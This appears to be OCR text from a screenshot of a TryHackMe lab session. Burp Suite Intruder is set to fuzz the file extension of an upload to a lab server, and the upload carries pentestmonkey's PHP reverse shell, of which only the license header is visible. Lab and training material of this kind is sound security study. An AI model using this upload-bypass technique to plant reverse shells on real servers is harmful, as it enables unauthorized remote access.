 Applications Places burp-StartBurp Sat 14:19 1
Mozilla Firefox
TryHackMe | Vulnvers
Vuln Universi
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
10.10.2
Burp
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Kali Linux Kali Training Kali Tools
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
POST /internal/index.php HTTP/1.1
Host: 10.10.254.181:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.254.181:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------1234604178457588949691049513
Content-Length: 5835
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1234604178457588949691049513
Content-Disposition: form-data; name="file"; filename="shell.§php5§"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 6355
Waiting for 10.10.254.181...